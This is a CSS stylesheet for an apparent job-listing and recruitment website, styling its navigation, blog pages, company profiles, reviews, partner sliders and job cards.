.JobSubCategory .owl-stage-outer .owl-stage {
	min-width: 1500px !important
}

.SitemapArea {
	background-color: #F9FBFC;
	padding: 50px 50px
}

.SitemapArea h3 {
	font-size: 24px;
	font-weight: 700;
	color: #000;
	margin: 0 0 20px 0
}

.SitemapArea .SitemapBox {
	background-color: #fff;
	padding: 15px;
	border-radius: 5px;
	margin: 0 0 30px 0;
	box-shadow: 0 0 4px #ddd
}

.SitemapArea .SitemapBox:last-child {
	margin: 0
}

.SitemapArea .SitemapBox h4 {
	font-size: 16px;
	font-weight: 600;
	margin: 0 0 15px 0;
	border-bottom: 1px solid #ddd;
	padding: 0 0 10px 0
}

.SitemapArea .SitemapBox ul {
	padding: 0 0 0 10px
}

.SitemapArea .SitemapBox ul li {
	margin: 0 0 10px 0;
	position: relative
}

.SitemapArea .SitemapBox ul li:last-child {
	margin: 0
}

.SitemapArea .SitemapBox ul li a:before {
	content: '\f105';
	font-family: FontAwesome;
	position: absolute;
	top: 4px;
	left: 0;
	font-size: 14px;
	border: none;
	font-weight: 600;
	line-height: 13px
}

.SitemapArea .SitemapBox ul li a {
	font-size: 13px;
	font-weight: 500;
	color: #727272;
	position: relative;
	padding: 0 0 0 15px;
	display: inline-block;
	line-height: 23px
}

.SitemapArea .SitemapBox ul li a:hover {
	color: #3f6def
}

.DetailsBlogArea {
	padding: 50px;
	background-color: #fbfbfb
}

.DetailsBlogArea figure {
	margin: 0 0 30px 0;
	position: relative;
	border: 5px solid #fff;
	border-radius: 10px;
	overflow: hidden;
	box-shadow: 0 1px 10px #e7e4e4;
	max-height: 600px;
	display: flex;
}

.DetailsBlogArea figure img {
	width: 100%
}

.DetailsBlogArea .DetailsBlogLeft figcaption h1 {
	text-align: center
}

.DetailsBlogArea .DetailsBlogLeft figcaption h1 {
	font-weight: 600;
	color: #000;
	font-size: 30px;
	margin: 0 0 15px 0
}

.DetailsBlogArea .DetailsBlogLeft figcaption h2 {
	font-weight: 600;
	color: #000;
	font-size: 24px;
	margin: 0 0 15px 0;
	line-height: 40px
}

.DetailsBlogArea .DetailsBlogLeft figcaption h3 {
	font-weight: 600;
	color: #000;
	font-size: 20px;
	line-height: 30px;
	margin: 0 0 15px 0
}

.DetailsBlogArea .DetailsBlogLeft figcaption h4 {
	font-weight: 600;
	color: #000;
	font-size: 18px;
	margin: 0 0 15px 0
}

.DetailsBlogArea .DetailsBlogLeft figcaption h5 {
	font-weight: 600;
	color: #000;
	font-size: 14px;
	margin: 0 0 15px 0
}

.DetailsBlogArea .DetailsBlogLeft figcaption h6 {
	font-weight: 600;
	color: #000;
	font-size: 12px;
	margin: 0 0 15px 0
}

.DetailsBlogArea .DetailsBlogLeft figcaption p {
	font-size: 14px;
	line-height: 31px;
	font-weight: 400;
	margin: 0 0 15px 0
}

.DetailsBlogArea .DetailsBlogLeft figcaption p:empty {
	display: none
}

.DetailsBlogArea .DetailsBlogLeft figcaption ul,
.DetailsBlogArea .DetailsBlogLeft figcaption ol {
	list-style: inherit;
	padding-left: 20px
}

.DetailsBlogArea .DetailsBlogLeft figcaption ul li,
.DetailsBlogArea .DetailsBlogLeft figcaption ol li {
	font-size: 14px;
	line-height: 31px;
	font-weight: 400;
	margin: 0 0 15px 0;
	list-style: inherit
}

.DetailsBlogArea .DetailsBlogRight {
	border-radius: 10px
}

.DetailsBlogArea .DetailsBlogRight h3 {
	font-weight: 600;
	color: #000;
	font-size: 20px;
	margin: 0 0 15px 0
}

.DetailsBlogArea .DetailsBlogRight ul li {
	margin: 0 0 20px 0
}

.DetailsBlogArea .DetailsBlogRight ul li:last-child {
	margin: 0
}

.DetailsBlogArea .DetailsBlogRight ul li a {
	display: block;
	position: relative;
	padding: 10px;
	border-radius: 7px;
	border: 1px solid
}

.DetailsBlogArea .DetailsBlogRight ul li .Icon {
	display: block;
	margin: 0 0 10px 0;
	border-radius: 10px;
	overflow: hidden;
	border: 3px solid #fff
}

.DetailsBlogArea .DetailsBlogRight ul li h6 {
	font-weight: 500;
	color: #9b9b9b;
	font-size: 12px;
	margin: 5px 0 5px 0
}

.DetailsBlogArea .DetailsBlogRight ul li p {
	color: #434343;
	font-size: 13px;
	font-weight: 500;
	line-height: 23px
}

.DetailsBlogArea .DetailsBlogRight ul li:nth-child(1) a {
	background-color: rgb(253 243 234 / 40%);
	border-color: #f3d7be
}

.DetailsBlogArea .DetailsBlogRight ul li:nth-child(2) a {
	background-color: rgb(225 247 241 / 40%);
	border-color: #99dfcb
}

.DetailsBlogArea .DetailsBlogRight ul li:nth-child(3) a {
	background-color: rgb(238 236 255 / 40%);
	border-color: #cac4f9
}

.IndustriesSlider #JobSlider .JobCardBox {
	min-height: 370px
}

@media screen and (max-width:500px) {
	.ModalBox #GuestUserModal .modal-dialog {
		margin: 20px
	}

	.GuestUserArea .GuestUserLeft {
		width: 100%
	}

	.GuestUserArea .GuestUserRight {
		display: none
	}
}

.FilterSearch .container-fluid {
	display: flex;
	justify-content: center;
}


.modal-contentLocation {
	border: 0px solid #333 !important;
	border-radius: 15px !important;
}

/* New CSS */

header .navbar {
	padding: 20px 10px
}

header .navbar .navbar-brand {
	margin: 0 30px 0 0;
	padding: 0;
	max-width: 175px
}

header .navbar .navbar-collapse {
	justify-content: space-between
}

header .navbar .navbar-nav li {
	margin: 0 25px 0 0
}

header .navbar .navbar-nav li .nav-link {
	padding: 0;
	font-size: 14px;
	font-weight: 500;
	color: #434343;
	position: relative
}

header .navbar .navbar-nav li .nav-link:before {
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	left: -10px;
	border-radius: 10px;
	top: 9px
}

header .navbar .navbar-nav li .dropdown-toggle {
	padding: 0 20px 0 0
}

header .navbar .navbar-nav li .dropdown-toggle:after {
	content: '\f107';
	font-family: FontAwesome;
	color: #000;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 15px;
	border: none;
	font-weight: 600
}

header .navbar .navbar-nav li .dropdown-menu {
	padding: 0;
	border: 1px solid #ddd;
	box-shadow: 0 4px 10px #ddd;
	border-radius: 10px;
	min-width: 210px;
	overflow: hidden
}

header .navbar .navbar-nav li .dropdown-menu li {
	margin: 0
}

header .navbar .navbar-nav li .dropdown-menu li a {
	padding: 10px 20px;
	font-size: 14px;
	font-weight: 500;
	color: #000
}

header .navbar .navbar-nav li .dropdown-menu li a:hover {
	background: #3f6def;
	color: #fff
}

header .navbar .navbar-nav li .nav-link.active:before {
	background-color: #ffa54b
}

header .navbar .navbar-nav.Login li {
	margin: 0 0 0 15px
}

header .navbar .navbar-nav.Login li a {
	border: 1px solid #04F;
	padding: 11px 20px;
	display: block;
	border-radius: 5px;
	font-weight: 600;
	color: #04F
}

header .navbar .navbar-nav.Login li:last-child a {
	background-color: #04F;
	color: #fff
}

header .navbar .navbar-nav.Login li a:after {
	content: none
}

header .navbar .navbar-nav.Login li .dropdown-menu {
	right: 0;
	left: auto;
	padding: 10px
}

header .navbar .navbar-nav.Login li .dropdown-menu li a {
	border: none;
	color: #8A90A4;
	text-align: right;
	font-weight: 400;
	background-color: #fff0
}

header .navbar .navbar-nav.Login li .dropdown-menu li a strong {
	color: #0043FF;
	font-weight: 600
}

header .navbar .ProfileNav li {
	margin: 0 0 0 15px
}

header .navbar .ProfileNav li:nth-child(1) a {
	padding: 13px 20px;
	border-radius: 15px;
	border: solid 1px #646464;
	background-color: #fff;
	display: block;
	font-size: 14px;
	font-weight: 500;
	color: #505050
}

header .navbar .ProfileNav li:nth-child(2) a {
	width: 50px;
	height: 50px;
	border-radius: 50px;
	border: solid 1px #646464;
	background-color: #fafafa;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-around
}

header .navbar .ProfileNav li:nth-child(2) a img {
	width: 22px
}

header .navbar .ProfileNav li:nth-child(2) a span {
	position: absolute;
	top: 12px;
	right: 14px;
	width: 8px;
	height: 8px;
	background: #ffa54b;
	border-radius: 10px
}

header .navbar .ProfileNav li:nth-child(3) a {
	display: block;
	width: 50px;
	height: 50px;
	border-radius: 50px;
	overflow: hidden
}

header .navbar .ProfileNav li:nth-child(3) a img {
	width: 100%;
	height: 100%
}

.AppDownloadArea {
	background-image: linear-gradient(90.07deg, #ECF1FF 0%, #FFF2E6 100%)
}

.Button {
	border: 1px solid #04F;
	color: #04F;
	display: inline-flex;
	padding: 12px 30px;
	border-radius: 8px;
	font-size: 15px;
	font-weight: 600;
	transition: 0.5s all ease-in-out;
	align-items: center;
	background-color: #fff;
	outline: 0 !important
}

.Button span {
	width: 20px;
	height: 20px;
	border: 2px solid #04F;
	border-radius: 50px;
	display: inline-block;
	margin: 0 0 0 10px;
	position: relative
}

.Button span img {
	width: 10px;
	position: absolute;
	top: 0;
	transition: 0.5s all ease-in-out;
	bottom: 0;
	margin: auto;
	left: 0;
	right: 0
}

.Button:hover {
	background-color: #04F;
	color: #fff
}

.Button:hover span {
	border-color: #fff;
	border-width: 3px
}

.Button:hover span img {
	filter: brightness(0) invert(1);
	left: 22px
}

.CompanyHiredArea {
	padding: 40px 0;
	overflow: hidden
}

.CompanyHiredArea .container-fluid {
	max-width: 1225px
}

.CompanyHiredArea .CompanyHiredBox {
	display: flex;
	padding: 0 0 0px 0;
	position: relative
}

.CompanyHiredArea .CompanyHiredBox .HiredBox {
	width: 100%;
	transition: 0.5s all ease-in-out
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired {
	margin: 0 0 30px 0;
	transition: 0.5s all ease-in-out
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired h3 {
	text-align: center;
	font-size: 27px;
	font-weight: 700;
	color: #1f1f1f;
	margin: 0 0 30px 0;
	line-height: 35px;
	width: 100%;
	transition: 0.5s all ease-in-out
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired h3 span {
	color: #ffa54b
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired p {
	text-align: center;
	font-size: 14px;
	font-weight: 400;
	margin: 0;
	width: 100%;
	transition: 0.5s all ease-in-out
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired p span {
	color: #3f6def;
	font-weight: 600
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form {
	display: flex;
	justify-content: center;
	margin: 30px 0 0 0;
	width: 100%;
	transition: 0.5s all ease-in-out;
	min-width: 750px
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article {
	display: flex;
	border-radius: 10px;
	background-color: #fff;
	margin: 0 15px 0 0;
	box-shadow: 0 26px 69px 0 #4B4F5916
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article aside {
	display: flex;
	align-items: center;
	border-right: 1px solid #ddd;
	padding: 10px 20px
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article aside:first-child {
	width: 385px
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article aside:last-child {
	border: none;
	width: 240px
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article aside span {
	width: 18px;
	filter: brightness(0);
	opacity: .5
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form article aside input {
	font-size: 13px;
	border: none;
	height: auto;
	background: #fff0;
	min-height: 40px;
	outline: 0;
	box-shadow: none;
	padding: 0 0 0 15px
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyHired form button {
	background: #3f6def;
	border: none;
	padding: 0 25px;
	color: #fff;
	font-size: 15px;
	border-radius: 10px;
	outline: 0;
	font-weight: 500;
	letter-spacing: .5px
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular {
	margin: 0 0 40px 0;
	width: 700px;
	margin: auto
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .item {
	padding: 1px
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .Popular {
	background: #fff;
	padding: 10px;
	border-radius: 10px;
	border: 1px solid #ddd
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .Popular h6 {
	font-size: 12px;
	font-weight: 600;
	color: #494949;
	margin: 0 0 6px 0
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .Popular aside {
	display: flex;
	justify-content: space-between
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .Popular aside p {
	font-size: 12px;
	margin: 0 5px 0 0;
	color: #6A6A6A
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .Popular aside p span {
	font-weight: 600
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .Popular aside p:first-child span {
	color: #3F6DEF
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .Popular aside p:last-child span {
	color: #FFA54B
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .owl-nav .owl-prev,
.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .owl-nav .owl-next {
	position: absolute;
	top: 13px;
	font-size: 35px;
	color: #7a7a7a;
	line-height: 12px;
	outline: 0
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .owl-nav .owl-prev {
	left: -35px
}

.CompanyHiredArea .CompanyHiredBox .HiredBox .CompanyPopular .owl-nav .owl-next {
	right: -35px
}

.HiredRecruiter {
	padding: 0 0 0 0;
	display: none;
	transition: 0.5s all ease-in-out;
	position: relative;
	position: absolute;
	right: 0;
	bottom: 0;
	background-color: #fff;
	width: 300px;
	opacity: 0;
	transform: translate(100%, 0)
}

.HiredRecruiter .Close {
	position: absolute;
	right: 30px;
	border: none;
	background: #fff0;
	font-size: 30px;
	color: #898888;
	outline: 0;
	top: -5px;
	line-height: 20px
}

.HiredRecruiter .RecruiterBox {
	box-shadow: 0 15px 40px 0 #4B4F5916;
	padding: 25px;
	border-radius: 15px;
	position: relative;
	z-index: 999
}

.HiredRecruiter .RecruiterBox h6 {
	font-size: 18px;
	color: #434343;
	margin: 0 0 10px 0;
	font-weight: 500
}

.HiredRecruiter .RecruiterBox h6 strong {
	font-weight: 700;
	color: #3F6DEF
}

.HiredRecruiter .RecruiterBox p {
	font-size: 13px;
	color: #434343;
	font-weight: 400;
	margin: 0 0 10px 0;
	line-height: 23px
}

.HiredRecruiter .RecruiterBox p strong {
	font-weight: 700;
	color: #E97400
}

.HiredRecruiter .RecruiterBox ul li {
	position: relative;
	padding: 0 0 0 25px;
	color: #000;
	font-size: 13px;
	font-weight: 400;
	margin: 0 0 15px 0
}

.HiredRecruiter .RecruiterBox ul li span {
	position: absolute;
	left: 0;
	top: 0;
	width: 17px
}

.HiredRecruiter .RecruiterBox ul li strong {
	font-weight: 600
}

.HiredRecruiter .RecruiterBox article {
	display: flex;
	justify-content: space-between
}

.HiredRecruiter .RecruiterBox .PostJob strong {
	display: block;
	color: #272727;
	font-weight: 500;
	font-size: 13px
}

.HiredRecruiter .RecruiterBox .PostJob span {
	font-size: 12px;
	color: #272727;
	font-style: italic;
	font-weight: 400;
	display: inline-flex;
	align-items: center
}

.HiredRecruiter .RecruiterBox .PostJob span img {
	width: 10px;
	margin: 0 5px 0 0
}

.HireTalent {
	animation: glow 5s linear infinite;
	position: absolute;
	right: 20px;
	top: 20%;
	cursor: pointer;
	padding: 10px;
	display: none
}

.HireTalent span {
	width: 30px;
	margin: 0 6px 0 0
}

.HireTalent p {
	color: #000;
	letter-spacing: .4px;
	display: inline-flex;
	align-items: center
}

.HireTalent p strong {
	color: #3f6def;
	font-weight: 600;
	margin: 0 0 0 5px
}

header .navbar .navbar-nav.Login li.NewLogin {
	border: 1px solid #04F;
	padding: 11px 20px;
	display: block;
	border-radius: 5px;
	font-weight: 600;
	color: #04F;
	background-color: #fafafa;
}

header .navbar .navbar-nav.Login li.NewLogin a {
	display: inline-block;
	padding: 0;
	border: none;
}


@keyframes glow {
	0% {
		transform: translate(0px, 10px);
	}

	50% {
		transform: translate(0px, 50px);
	}

	100% {
		transform: translate(0px, 10px);
	}
}

.HiredRecruiterLeft {
	position: absolute;
	width: 300px;
	left: -15%;
	bottom: 0;
	transition: 0.5s all ease-in-out;
	display: none;
}

.HiredRecruiterLeft .Close {
	position: absolute;
	right: 0;
	border: none;
	background: #fff0;
	font-size: 30px;
	color: #898888;
	outline: 0;
	top: 0;
	line-height: 20px
}

.HiredRecruiterLeft .RecruiterImage figcaption {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 0 10px 0
}

.HiredRecruiterLeft .RecruiterImage figcaption span {
	width: 30px;
	margin: 0 5px 0 0
}

.HiredRecruiterLeft .RecruiterImage figcaption p {
	color: #000;
	font-weight: 600;
	margin: 0 0 0 5px
}

.HiredRecruiterLeft .RecruiterImage figure {
	width: 100%;
	margin: auto;
	border: 5px solid #013b9e;
	border-radius: 10px;
	overflow: hidden
}

.HiredRecruiterLeft.HiredRecruiterLeftHide {
	transform: translate(-120%, 0)
}

.CompanyHiredArea .CompanyHiredBox.ShowRecruiterBox .HiredBox {
	width: 65%;
	margin-left: 15%
}

.CompanyHiredArea .CompanyHiredBox.ShowRecruiterBox .HiredBox .CompanyHired form {
	justify-content: flex-start
}

.CompanyHiredArea .CompanyHiredBox.ShowRecruiterBox .HiredRecruiter {
	opacity: 1;
	transform: translate(30%, 0)
}

.HiredRecruiter .RecruiterImage figcaption {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 0 10px 0
}

.HiredRecruiter .RecruiterImage figcaption span {
	width: 30px;
	margin: 0 5px 0 0
}

.HiredRecruiter .RecruiterImage figcaption p {
	color: #000;
	font-weight: 600;
	margin: 0 0 0 5px
}

.HiredRecruiter .RecruiterImage figure {
	width: 100%;
	margin: auto
}

.PartnerSliderArea {
	position: relative;
	padding: 30px 60px 30px
}

.PartnerSliderArea .PartnerSlide {
	text-align: center;
	background-color: #f9f9f9;
	padding: 10px;
	border-radius: 10px;
	border: 1px solid #ddd
}

.PartnerSliderArea .PartnerSlide a {
	display: inline-block
}

.PartnerSliderArea .PartnerSlide img {
	width: 150px;
	height: 80px;
	max-height: 80px;
	/* width:auto; */
	margin: auto
}

.PartnerSliderArea .owl-carousel .owl-nav .owl-prev,
.PartnerSliderArea .owl-carousel .owl-nav .owl-next {
	position: absolute;
	top: 35px;
	font-size: 20px;
	outline: 0;
	color: #7a7a7a;
	line-height: 12px;
	width: 40px;
	height: 40px;
	background-color: #fff;
	border-radius: 50%;
	box-shadow: 0 0 10px #ddd
}

.PartnerSliderArea .owl-carousel .owl-nav .owl-prev {
	left: -35px
}

.PartnerSliderArea .owl-carousel .owl-nav .owl-next {
	right: -35px
}

.InsightsArea .container-fluid {
	max-width: 1140px
}

.InsightsType .container-fluid {
	max-width: 1140px
}

.InsightsType .container-fluid {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.ServiceSearch {
	background: no-repeat;
	background-color: #000;
	min-height: 600px
}

.SearchingArea {
	position: relative
}

.ServiceSearch video {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	object-fit: fill;
	height: 100%
}

.SearchingArea .SearchingBox h3 {
	font-size: 30px;
	color: #fff;
	font-weight: 600;
	margin: 0 0 20px 0;
	line-height: 45px
}

.SearchingArea .SearchingBox p {
	font-size: 16px;
	font-weight: 400;
	color: #fff;
	margin: 0 0 20px 0
}

.ServiceSearch .SearchingBox {
	z-index: 9;
	top: 30%;
	color: #fff;
	position: absolute;
	left: 5%
}

.ServiceSearch:before {
	content: '';
	position: absolute;
	background-color: #0000006b;
	z-index: 9;
	width: 100%;
	height: 100%
}


.DesktopInsightsArea .row .col-sm-4:nth-child(4) {
	display: none;
}

.RegisterMobile .iti.iti--allow-dropdown {
	display: block;
}

.RegisterMobile .iti.iti--allow-dropdown .form-control {
	padding-top: 15px;
	padding-bottom: 13px;
}


.RegisterMobile .iti.iti--allow-dropdown .iti__country-list {
	width: 380px
}

.RegisterMobile .iti.iti--allow-dropdown .iti__selected-flag {
	height: 51px
}

.BlogComment .form-group .form-control {
	height: auto;
	border: 1px solid #C2C2C2;
	padding: 15px 20px;
	font-size: 13px;
	font-weight: 400;
	box-shadow: none;
}


.BlogComment .form-group .Character .g-recaptcha>div {
	width: 100%
}


.BlogComment .form-group .Character .g-recaptcha iframe {}

.BlogComment button {
	border: none;
	background-color: #FFA54B;
	padding: 13px 0px;
	color: #fff;
	font-weight: 500;
	width: 250px;
	font-size: 15px;
	border-radius: 5px;
}


.DetailsBlogArea .CommunityFooter {
	margin-top: 20px
}

.DetailsBlogArea .CommunityFooter h4 {
	margin: 0 0 20px 0;
	font-size: 20px;
	color: #000;
	font-weight: 600;
}


.DetailsBlogArea .CommunityFooter .CommunityBox article figcaption h4 {
	font-size: 14px;
	font-weight: 500;
	color: #000;
	margin: 0 0 5px 0;
}


.InsightsBox figcaption {
	position: relative;
}


.InsightsBox figcaption {
	position: relative;
}

.InsightsBox figcaption ul {
	margin: 0 0 10px 0;
}

.InsightsBox figcaption ul li {
	display: inline-block;
	margin: 0 10px 0 0;
	font-size: 13px;
	font-weight: 600;
	color: #767272;
}

.InsightsBox figcaption ul li i {
	margin: 0 4px 0 0;
}


.DetailsBlogArea .DetailsBlogLeft figcaption ul {
	margin: 0 0 10px 0;
	padding: 0;
}

.DetailsBlogArea .DetailsBlogLeft figcaption ul li {
	display: inline-block;
	margin: 0 10px 0 0;
	font-size: 13px;
	font-weight: 600;
	color: #767272;
}

.DetailsBlogArea .DetailsBlogLeft figcaption ul li i {
	margin: 0 4px 0 0;
}


.InsightsBox figcaption .Count {
	position: absolute;
	right: 10px;
	bottom: 10px;
	width: 20px;
	height: 20px;
	background-color: #000;
	text-align: center;
	color: #fff;
	border-radius: 50%;
	font-size: 12px;
	font-weight: 600;
	line-height: 20px;
}


.PartnerSliderArea {
	text-align: center;
	background-color: #f9fafe;
	padding: 60px 60px;
}


.PartnerSliderArea h3 {
	color: #000;
	margin: 0 0 20px 0;
	font-weight: 700;
	font-size: 28px;
}

.PartnerSliderArea h6 {
	font-size: 13px;
	font-weight: 500;
	margin: 0 0 40px 0;
	line-height: 21px;
}

.PartnerSliderArea .PartnerSlide {
	background-color: #fff;
	padding: 30px;
}


.CompanyNewArea {
	padding: 40px 0
}

.CompanyNewArea .CompanyNewHead {
	margin: 0 0 20px 0;
	background-color: #f9f5f5;
	padding: 25px;
	border-radius: 10px;
	border: 1px solid #ddd
}

.CompanyNewArea .CompanyNewHead figure {
	border: 4px solid #fff;
	border-radius: 10px;
	box-shadow: 0 0 5px #cfcfcf;
	overflow: hidden;
	margin: 0 0 20px 0
}

.CompanyNewArea .CompanyNewHead aside {
	float: right
}

.CompanyNewArea .CompanyNewHead aside h6 {
	color: #434343;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
	margin: 0 0 3px 0
}

.CompanyNewArea .CompanyNewHead aside p {
	color: #febf2e;
	font-size: 15px
}

.CompanyNewArea .CompanyNewHead aside p a {
	background: #1a3b92;
	padding: 8px 14px;
	color: #fff;
	display: inline-block;
	border-radius: 5px;
	font-size: 12px;
	margin: 4px 0 0 0;
}

.CompanyNewArea .CompanyNewHead aside p i {
	margin: 0 2px
}

.CompanyNewArea .CompanyNewHead figcaption h1 {
	font-size: 16px;
	font-weight: 600;
	color: #000;
	margin: 0 0 7px 0
}

.CompanyNewArea .CompanyNewHead figcaption h1 span {
	display: inline-block;
	width: 40px;
	margin: 0 10px 0 0
}

.CompanyNewArea .CompanyNewHead figcaption p {
	color: #000;
	font-weight: 500;
	font-size: 13px
}

.CompanyNewArea .CompanyNewHead2 {
	margin: 0 0 20px 0;
}


.CompanyNewArea .CompanyNewHead2 .ComapnyImage {
	border-radius: 10px;
	overflow: hidden;
	height: 300px;
}

.CompanyNewArea .CompanyNewHead2 .ComapnyImage img {
	opacity: 0.8;
	width: 100%;
}

/*.CompanyNewArea .CompanyNewHead2 .ComapnyImage img {
    opacity: 0.8;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
}*/

.CompanyNewArea .CompanyNewHead2 .CompanyName {
	display: flex;
	margin: -60px 0 0 0;
	padding: 0 0px 0 20px;
}

.CompanyNewArea .CompanyNewHead2 .CompanyName figure {
	border: 4px solid #fff;
	width: 225px;
	margin: 0;
	box-shadow: 0px 0px 10px #ddd;
}

.CompanyNewArea .CompanyNewHead2 .CompanyName figure img {}

.CompanyNewArea .CompanyNewHead2 .CompanyName figcaption {
	width: calc(100% - 225px);
	display: flex;
	align-items: end;
	justify-content: space-between;
	padding: 0 0px 0 15px;
	position: relative;
}


.CompanyNewArea .CompanyNewHead2 .CompanyName figcaption fieldset {
	position: absolute;
	top: 20px;
	right: 20px;
}


.CompanyNewArea .CompanyNewHead2 .CompanyName figcaption fieldset p {
	font-size: 9px;
	font-weight: 700;
	letter-spacing: 0.5px;
}

.CompanyNewArea .CompanyNewHead2 .CompanyName figcaption fieldset p i {
	color: #47b749;
	margin: 0 0 0 5px;
}

.CompanyNewArea .CompanyNewHead2 .CompanyName figcaption article {}

.CompanyNewArea .CompanyNewHead2 .CompanyName figcaption article h1 {
	font-size: 19px;
	font-weight: 600;
	color: #000;
	margin: 0 0 7px 0;
}

.CompanyNewArea .CompanyNewHead2 .CompanyName figcaption article p {
	color: #000;
	font-weight: 500;
	font-size: 13px;
}

.CompanyNewArea .CompanyNewHead2 .CompanyName figcaption aside {}

.CompanyNewArea .CompanyNewHead2 .CompanyName figcaption aside h6 {
	color: #434343;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
	margin: 0 0 3px 0;
}

.CompanyNewArea .CompanyNewHead2 .CompanyName figcaption aside a {
	background: #1a3b92;
	padding: 8px 14px;
	color: #fff;
	display: inline-block;
	border-radius: 5px;
	font-size: 12px;
	margin: 4px 0 0 0;
}

/*
*/


.CompanyNewArea .CompanyNewBody .nav-tabs {
	border-bottom: 1px solid #cfc9c9;
	margin: 0 0 20px 0
}

.CompanyNewArea .CompanyNewBody .nav-tabs .nav-item {
	margin: 0
}

.CompanyNewArea .CompanyNewBody .nav-tabs .nav-item .nav-link {
	border: none;
	padding: 10px 20px 15px;
	position: relative;
	color: #4e4b4b;
	font-weight: 500
}

.CompanyNewArea .CompanyNewBody .nav-tabs .nav-item .nav-link:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: -2px;
	width: 100%;
	height: 4px;
	border-radius: 10px
}

.CompanyNewArea .CompanyNewBody .nav-tabs .nav-item .nav-link.active {
	color: #1a3b92
}

.CompanyNewArea .CompanyNewBody .nav-tabs .nav-item .nav-link.active:after {
	background: #1a3b92
}

/*.CompanyAboutBox p{font-size:14px;line-height:26px;margin:0 0 11px 0;color:#404040}
.CompanyAboutBox p strong{font-weight:600;color:#000}*/

.ReviewsList h3 {
	margin: 0 0 15px 0;
	font-size: 18px;
	font-weight: 600;
	color: #000
}

.ReviewsBox {
	background-color: #f9f9f9;
	padding: 25px;
	border-radius: 10px;
	margin: 0 0 20px 0;
	border: 1px solid #ddd;
}

.ReviewsBox article {
	display: flex;
	margin: 0 0 10px 0;
}

.ReviewsBox article figure {
	width: 50px;
	margin: 0;
	height: 50px;
	border-radius: 50px;
	overflow: hidden;
	border: 3px solid #fff;
}

.ReviewsBox article figure img {
	width: 100%;
	height: 100%
}

.ReviewsBox article figcaption {
	width: calc(100% - 50px);
	padding: 0 0 0 15px
}

.ReviewsBox article figcaption h4 {
	font-size: 14px;
	font-weight: 500;
	color: #000;
	margin: 0 0 5px 0
}

.ReviewsBox article figcaption h4 span {
	font-weight: 700;
	color: #1a3b92;
}

.ReviewsBox article figcaption p {
	color: #95979b;
	font-size: 13px;
	margin: 0;
	line-height: 17px;
	font-weight: 500;
}

.ReviewsBox article figcaption p a {
	color: #3f6def;
	text-decoration: underline;
	font-weight: 500;
	margin: 0 0 0 10px
}

.ReviewsBox p {
	font-size: 13px;
	font-weight: 400;
	color: #000;
	margin: 0 0 10px 0;
	line-height: 24px;
}

.ReviewsBox ul li {
	display: inline-block;
	margin: 0 20px 0 0
}

.ReviewsBox ul li a {
	font-size: 15px;
	font-weight: 500;
	color: #9d9d9d
}

.ReviewsBox ul li a span {
	margin: 0 5px 0 0
}

.ReviewsBox ul li a span .fa-thumbs-o-up {
	color: #3f6def
}

.JobNewBox {
	border: 2px solid #ddd;
	padding: 18px;
	position: relative;
	border-radius: 10px;
	cursor: pointer;
	background-color: #fff;
	margin: 0 0 30px 0;
}

.JobNewBox .JobNewHead {
	margin: 0 0 15px 0;
}

.JobNewBox .JobNewHead h1 {
	font-size: 15px;
	font-weight: 600;
	color: #434343;
	margin: 0 0 7px 0;
	line-height: 23px;
}

.JobNewBox .JobNewHead h1 a {
	color: #000
}

.JobNewBox .JobNewBody {
	display: flex;
}

.JobNewBox .JobNewBody figure {
	width: 50px;
	margin: 0;
	height: 50px;
	border-radius: 5px;
	overflow: hidden;
}

.JobNewBox .JobNewBody figcaption {
	width: calc(100% - 50px);
	padding: 0 0 0 10px;
}

.JobNewBox .JobNewBody figcaption article {
	display: flex;
	justify-content: space-between;
	margin: 0 0 12px 0;
}

.JobNewBox .JobNewBody figcaption article figcaption {
	width: 75%;
	padding: 0;
}

.JobNewBox .JobNewBody figcaption article figcaption h4 {
	font-size: 15px;
	font-weight: 600;
	color: #434343;
	margin: 0 0 5px 0;
}

.JobNewBox .JobNewBody figcaption article figcaption h4 span {
	font-size: 13px;
	margin: 0 0 0 4px;
}

.JobNewBox .JobNewBody figcaption article figcaption h4 span i {
	color: #eba423;
}

.JobNewBox .JobNewBody figcaption article figcaption p {
	font-size: 13px;
	color: #848485;
	font-weight: 500;
}

.JobNewBox .JobNewBody figcaption article figcaption p span {
	color: #3f6def;
	font-weight: 600
}

.JobNewBox .JobNewBody figcaption article aside {
	width: 25%;
	text-align: right;
}

